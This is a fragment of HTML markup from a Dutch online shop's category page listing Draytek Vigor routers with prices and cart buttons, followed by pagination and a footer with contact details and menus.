href="?add-to-cart=61490" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61490" data-product_sku="V2865VAC-A" aria-label="Add &ldquo;Draytek Vigor 2865Vac VDSL2 Super Vectoring Modem/Router&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/vigor-2865vac-vdsl2-super-vectoring-35b-annex-a/"
class="open-quick-view quick-view-button"
data-id="61490">Quick view</a></div></div></div></div></div></div></div><div
class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 last  type-product post-61488 status-publish instock product_cat-overige-producten product_tag-routers-en-switches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="61488"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/vigor-2865-vdsl2-router-annex-a/" class="product-image-link">
<img
width="430" height="332" src="https://voiphardware.eu/wp-content/uploads/2022/03/4712909129176-430x332.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/4712909129176-430x332.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909129176-389x300.jpg 389w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909129176-150x116.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909129176.jpg 494w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/vigor-2865-vdsl2-router-annex-a/">Draytek Vigor 2865-A VDSL Supervectoring</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>259,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Lange samenvatting Draytek Vigor 2762 Annex A bedrade router Fast Ethernet, Gigabit Ethernet Wit: Draytek Vigor 2762 Annex A. Netwerkstandaard:</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-bottom-actions"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/vigor-2865-vdsl2-router-annex-a/" data-key="17ec2ac3da" data-product-id="61488" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-add-btn-replace"><a
href="?add-to-cart=61488" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61488" data-product_sku="V2865-A" aria-label="Add &ldquo;Draytek Vigor 2865-A VDSL Supervectoring&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/vigor-2865-vdsl2-router-annex-a/"
class="open-quick-view quick-view-button"
data-id="61488">Quick view</a></div></div></div></div></div></div></div><div
class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 first  type-product post-61487 status-publish last instock product_cat-overige-producten product_tag-routers-en-switches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="61487"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/vigor-v2862bn-a/" class="product-image-link">
<img
width="225" height="225" src="https://voiphardware.eu/wp-content/uploads/2022/03/390-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/390-1.jpg 225w, https://voiphardware.eu/wp-content/uploads/2022/03/390-1-150x150.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/vigor-v2862bn-a/">Vigor 2862Bn VDSL Bonding 2.4Ghz...</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>317,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Lange samenvatting Draytek Vigor 2762 Annex A bedrade router Fast Ethernet, Gigabit Ethernet Wit: Draytek Vigor 2762 Annex A. Netwerkstandaard:</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-bottom-actions"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/vigor-v2862bn-a/" data-key="17ec2ac3da" data-product-id="61487" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-add-btn-replace"><a
href="?add-to-cart=61487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61487" data-product_sku="V2862BN-A" aria-label="Add &ldquo;Vigor 2862Bn VDSL Bonding 2.4Ghz Wireless Dual-WAN Security Router an. A&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/vigor-v2862bn-a/"
class="open-quick-view quick-view-button"
data-id="61487">Quick view</a></div></div></div></div></div></div></div><div
class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 type-product post-61486 status-publish first instock product_cat-overige-producten product_tag-routers-en-switches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="61486"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/vigor-2862b-a/" class="product-image-link">
<img
width="225" height="225" src="https://voiphardware.eu/wp-content/uploads/2022/03/389-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/389-1.jpg 225w, https://voiphardware.eu/wp-content/uploads/2022/03/389-1-150x150.jpg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/vigor-2862b-a/">Vigor 2862B VDSL Bonding Dual-WAN...</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>293,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Draytek Vigor 2762 Annex A bedrade router Fast Ethernet, Gigabit Ethernet Wit: Annex A bedrade router Fast Ethernet, Gigabit Ethernet</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-bottom-actions"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/vigor-2862b-a/" data-key="17ec2ac3da" data-product-id="61486" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-add-btn-replace"><a
href="?add-to-cart=61486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61486" data-product_sku="V2862B-A" aria-label="Add &ldquo;Vigor 2862B VDSL Bonding Dual-WAN Security Router annex A&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/vigor-2862b-a/"
class="open-quick-view quick-view-button"
data-id="61486">Quick view</a></div></div></div></div></div></div></div><div
class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 last  type-product post-61485 status-publish instock product_cat-overige-producten product_tag-routers-en-switches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="61485"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/vigor-2765ac-vdsl2-super-vectoring-35b-router-annex-a/" class="product-image-link">
<img
width="226" height="223" src="https://voiphardware.eu/wp-content/uploads/2022/03/388-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/388-1.jpg 226w, https://voiphardware.eu/wp-content/uploads/2022/03/388-1-150x148.jpg 150w" sizes="auto, (max-width: 226px) 100vw, 226px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/vigor-2765ac-vdsl2-super-vectoring-35b-router-annex-a/">Draytek Vigor 2765AC Super Vectoring...</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>228,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Lange samenvatting Draytek Vigor 2762 Annex A bedrade router Fast Ethernet, Gigabit Ethernet Wit: Draytek Vigor 2762 Annex A. Netwerkstandaard:</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-bottom-actions"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/vigor-2765ac-vdsl2-super-vectoring-35b-router-annex-a/" data-key="17ec2ac3da" data-product-id="61485" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-add-btn-replace"><a
href="?add-to-cart=61485" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61485" data-product_sku="V2765AC-A" aria-label="Add &ldquo;Draytek Vigor 2765AC Super Vectoring (Vplus) AC&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/vigor-2765ac-vdsl2-super-vectoring-35b-router-annex-a/"
class="open-quick-view quick-view-button"
data-id="61485">Quick view</a></div></div></div></div></div></div></div><div
class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 first  type-product post-61484 status-publish instock product_cat-overige-producten product_tag-routers-en-switches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="61484"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/vigor-2765vac-vdsl2-super-vectoring-35b-annex-a/" class="product-image-link">
<img
width="375" height="370" src="https://voiphardware.eu/wp-content/uploads/2022/03/387-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/387-1.png 375w, https://voiphardware.eu/wp-content/uploads/2022/03/387-1-304x300.png 304w, https://voiphardware.eu/wp-content/uploads/2022/03/387-1-150x148.png 150w" sizes="auto, (max-width: 375px) 100vw, 375px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/vigor-2765vac-vdsl2-super-vectoring-35b-annex-a/">Draytek Vigor 2765VAC-A VDSL2 Super...</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>254,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Lange samenvatting Fargo DTC1000 plastic kaart printer Thermische transfer kleurstofsublimatie/hars 300: Fargo DTC1000. Printtechnologie: Thermische transfer kleurstofsublimatie/hars, Card typen: PVC,</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-bottom-actions"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/vigor-2765vac-vdsl2-super-vectoring-35b-annex-a/" data-key="17ec2ac3da" data-product-id="61484" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-add-btn-replace"><a
href="?add-to-cart=61484" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61484" data-product_sku="V2765VAC-A" aria-label="Add &ldquo;Draytek Vigor 2765VAC-A VDSL2 Super Vectoring modem/router&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/vigor-2765vac-vdsl2-super-vectoring-35b-annex-a/"
class="open-quick-view quick-view-button"
data-id="61484">Quick view</a></div></div></div></div></div></div></div><div
class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 type-product post-61483 status-publish last instock product_cat-overige-producten product_tag-routers-en-switches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="61483"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/vigor-2765-vdsl2-router-annex-a/" class="product-image-link">
<img
width="430" height="323" src="https://voiphardware.eu/wp-content/uploads/2022/03/4712909129152-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/4712909129152-430x323.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909129152-400x300.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909129152-768x576.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909129152-860x645.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909129152-700x525.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909129152-150x113.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909129152.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/vigor-2765-vdsl2-router-annex-a/">Draytek Vigor 2765 VDSL2 Super...</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>181,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"></div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-bottom-actions"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/vigor-2765-vdsl2-router-annex-a/" data-key="17ec2ac3da" data-product-id="61483" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-add-btn-replace"><a
href="?add-to-cart=61483" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61483" data-product_sku="V2765-A" aria-label="Add &ldquo;Draytek Vigor 2765 VDSL2 Super Vectoring Modem/Router&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/vigor-2765-vdsl2-router-annex-a/"
class="open-quick-view quick-view-button"
data-id="61483">Quick view</a></div></div></div></div></div></div></div><div
class="product-grid-item product product-no-swatches wd-hover-base  col-md-4 col-6 last  type-product post-61481 status-publish first instock product_cat-overige-producten product_tag-routers-en-switches has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="61481"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/vigor-2620l-annex-a/" class="product-image-link">
<img
width="430" height="323" src="https://voiphardware.eu/wp-content/uploads/2022/03/4712909128667-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/4712909128667-430x323.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909128667-400x300.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909128667-768x576.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909128667-860x645.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909128667-700x525.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909128667-150x113.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/4712909128667.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/vigor-2620l-annex-a/">Vigor 2620L Annex A</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>280,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner"></div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-bottom-actions"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/vigor-2620l-annex-a/" data-key="17ec2ac3da" data-product-id="61481" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-add-btn-replace"><a
href="?add-to-cart=61481" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61481" data-product_sku="V2620L-A" aria-label="Add &ldquo;Vigor 2620L Annex A&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/vigor-2620l-annex-a/"
class="open-quick-view quick-view-button"
data-id="61481">Quick view</a></div></div></div></div></div></div></div></div><div
class="wd-loop-footer products-footer">
<nav
class="woocommerce-pagination wd-pagination"><ul
class='page-numbers'><li><a
class="prev page-numbers" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/2/">&larr;</a></li><li><a
class="page-numbers" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/1/">1</a></li><li><a
class="page-numbers" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/2/">2</a></li><li><span
aria-current="page" class="page-numbers current">3</span></li><li><a
class="page-numbers" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/4/">4</a></li><li><a
class="page-numbers" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/5/">5</a></li><li><a
class="page-numbers" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/6/">6</a></li><li><span
class="page-numbers dots">&hellip;</span></li><li><a
class="page-numbers" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/18/">18</a></li><li><a
class="page-numbers" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/19/">19</a></li><li><a
class="page-numbers" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/20/">20</a></li><li><a
class="next page-numbers" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/4/">&rarr;</a></li></ul>
</nav></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
